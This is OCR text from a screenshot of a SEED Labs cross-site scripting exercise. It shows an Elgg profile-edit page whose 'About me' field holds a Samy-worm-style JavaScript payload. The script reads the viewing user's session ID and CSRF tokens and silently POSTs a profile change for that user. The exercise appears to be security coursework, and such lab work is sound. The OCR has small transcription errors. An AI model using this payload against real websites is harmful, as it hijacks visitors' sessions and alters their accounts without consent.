 seedlab_32 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox
En
8:39 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/edit
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
<script type-"text/javascript">
window.onload function(){
var guid= "&guid=" + elgg.session.user.guid;
var ts= "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var name ="&name=" + elgg.session.user.name;
var desc="&description=Samy is my hero" + "&accesslevel [description] =2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+ desc + guid;
attackerGuid=45;
if (elgg.session.user.guid != attackerGuid){
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
Type here to search
27°C Smoke
ENG
6:39 PM
11/11/2021